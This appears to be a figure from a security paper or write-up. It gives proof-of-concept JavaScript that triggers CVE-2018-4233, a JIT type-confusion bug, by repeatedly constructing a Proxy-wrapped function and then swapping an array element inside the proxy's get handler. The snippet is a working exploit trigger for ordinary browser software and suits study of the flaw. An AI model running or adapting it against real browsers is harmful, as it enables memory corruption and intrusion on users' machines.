 1 function Constructor(a, v) {
2   a[0] = v;
3 }
4
5 var trigger = false;
6 var arg = null;
7 var handler = {
8   get(target, propname) {
9     if(trigger) {
10       arg[0] = {};
11     }
12     return target[propname];
13   },
14 };
15 var EvilProxy = new Proxy(Constructor, handler);
16
17 for(var i = 0; i < 100000; i++) {
18   new EvilProxy([1.1, 2.2, 3.3], 13.37);
19 }
20
21 trigger = true;
22 arg = [1.1, 2.2, 3.3];
23 new EvilProxy(arg, 3.54484805889626e-310);
24 arg[0];
Figure 3: Proof-of-concept code to trigger CVE-2018-4233.